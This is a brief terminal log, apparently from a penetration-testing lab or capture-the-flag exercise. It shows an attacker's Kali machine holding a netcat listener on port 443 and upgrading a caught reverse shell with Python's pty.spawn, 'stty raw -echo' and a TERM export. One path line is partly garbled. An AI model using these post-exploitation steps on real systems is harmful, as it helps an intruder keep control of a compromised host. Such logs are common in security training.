 sh-4.2$ whereis python
whereis python
python: /usr/bin/python /usr/bin/python2.7 /usr/bin/python2.7-config /usr/bin/python3.7 /usr/bin/python3.7m /usr/lib/python2.7
ython3.7m /usr/share/man/man1/python.1.gz
sh-4.2$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ ^Z
[1]+  Stopped                 sudo nc -lvp 443
┌─[✗]─[kali@kali]─[~]
└──╼ $stty raw -echo;fg
sudo nc -lvp 443
bash-4.2$ export TERM=xterm
bash-4.2$